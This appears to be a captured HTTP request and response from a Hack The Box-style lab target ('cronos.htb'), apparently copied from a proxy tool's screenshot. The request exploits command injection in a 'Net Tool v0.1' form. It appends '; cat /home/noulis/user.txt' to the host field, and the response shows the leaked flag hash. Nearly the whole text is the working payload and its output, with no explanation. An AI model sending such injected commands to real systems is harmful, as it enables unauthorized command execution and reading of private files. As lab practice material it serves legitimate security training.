 Pretty Raw Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://admin.cronos.htb
10 Connection: keep-alive
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=b1ari279joi27civjagl3gf7v7
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 command=traceroute&host=10.10.14.14; cat /home/noulis/user.txt
Pretty Raw Hex Render
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 480
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html">
14
15 <head>
16 <title>
Net Tool v0.1
</title>
17 </head>
18
19 <body>
20 <h1>
Net Tool v0.1
</h1>
21 <form method="POST" action="">
22 <select name="command">
23 <option value="traceroute">
traceroute
</option>
24 <option value="ping -c 1">
ping
</option>
25 </select>
26 <input type="text" name="host" value="8.8.8.8"/>
27 <input type="submit" value="Execute!"/>
28 </form>
29 e16a2db0f4ba1fd3202206f5b014c659<br>
30 <p>
<a href = "logout.php">
Sign Out
</a>
</p>
31 </body>
32
33 </html>